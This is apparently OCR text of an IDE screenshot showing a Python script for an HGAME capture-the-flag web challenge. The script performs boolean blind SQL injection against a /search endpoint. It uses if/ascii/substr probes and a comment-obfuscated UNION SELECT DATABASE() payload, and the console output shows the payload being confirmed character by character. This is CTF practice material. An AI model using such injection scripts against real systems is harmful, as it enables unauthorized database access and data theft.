 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) main.py - main.py
pythonProject1 main.py main
项目 项目 main.py
通知
pythonProject1 D:\pythonProject\pythonProject1
外部库
临时文件和控制台
1 10
2
3 if __name__ == '__main__':
4 url = "http://week-2.hgame.lwsec.cn:32181/search"
5 index = 0
6 s = ''
7 trytxt = "0/*/**/*/UNION/*/**/*/SELect/*/**/*/1,2,DATABASE()"
8 curr_index = 0
9 while True:
10 if curr_index >= len(trytxt):
11 break
12 i = ord(trytxt[curr_index])
13 ret = requests.post(url, data={
14 'search_id': 'if(ascii(substr("%s", %s, 1))-%s, 1, 0)  #' % (trytxt, index + 1, i)
15 }, headers={
16 'Cookie': 'SESSION=MTY3MzY5ODI2NHxEdi1CQkFFQ180SUFBUkFCRUFBQUpQLUNBQUVHYzNSeWFXNW5EQVlBQkhWelpYSUdjM1J5YVc1bk
17 })
18 if 'hard disk' not in ret.text:
if __name__ == '__main__'
运行: main
0/**/UNION/**/SELect/**/1,2,DATA
0/**/UNION/**/SELect/**/1,2,DATAB
0/**/UNION/**/SELect/**/1,2,DATABA
0/**/UNION/**/SELect/**/1,2,DATABAS
0/**/UNION/**/SELect/**/1,2,DATABASE
0/**/UNION/**/SELect/**/1,2,DATABASE(
0/**/UNION/**/SELect/**/1,2,DATABASE()
进程已结束,退出代码0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
7:65 CRLF UTF-8 4 个空格 Python 3.8 (pythonProject1)